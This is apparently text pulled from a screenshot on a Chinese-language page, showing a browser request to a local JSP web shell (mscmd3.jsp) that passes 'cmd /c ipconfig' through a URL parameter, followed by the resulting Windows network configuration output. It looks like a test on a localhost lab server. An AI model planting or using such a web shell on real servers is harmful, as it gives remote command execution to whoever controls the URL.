 localhost:8888/webtest/mscmd3.jsp?cmd=cmd%20/c%20ipconfig
应用 已导入 tools IP反查域名_同IP站... Google 买链帮手_最好用的... 在线文本去重复工... SOM
Windows IP 配置
以太网适配器 以太网 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 以太网 4:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 本地连接* 1:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 本地连接* 12:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 VMware Network Adapter VMnet1:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::3921:55ed:8fe3:af20%13
IPv4 地址 . . . . . . . . . . . . : 192.168.135.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 VMware Network Adapter VMnet8:
WWW.2BA.CC